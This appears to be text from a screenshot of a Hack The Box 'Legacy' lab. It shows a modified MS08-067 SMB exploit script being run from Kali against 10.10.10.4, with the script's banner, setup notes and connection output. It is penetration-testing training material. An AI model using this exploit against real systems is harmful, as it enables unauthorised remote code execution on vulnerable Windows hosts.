 root@kali:~/labs/htb/legacy# ./smb-exploit.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_
067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish